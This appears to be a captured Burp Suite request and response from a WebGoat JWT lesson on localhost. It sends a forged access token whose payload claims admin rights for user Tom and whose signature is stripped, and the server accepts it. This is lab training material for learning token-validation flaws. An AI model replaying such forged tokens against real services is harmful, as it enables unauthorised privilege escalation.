 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings/Vote%20for%20your%20favourite HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Accept-Language: en-US
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
16 Accept-Encoding: gzip, deflate, br
17 Cookie: access_token=
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE3MjY0MjI3ODMsImFkbWluIjoidHJ1ZSIsInVzZ
XIiOiJUb20ifQ.; JSESSIONID=YrOIvgEdVCjN8_6wTiBtcme1q_BsM4rE33dpp8ca
18 Connection: keep-alive
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 202 Accepted
2 Connection: keep-alive
3 Content-Length: 0
4 Date: Thu, 05 Sep 2024 18:57:30 GMT
5
6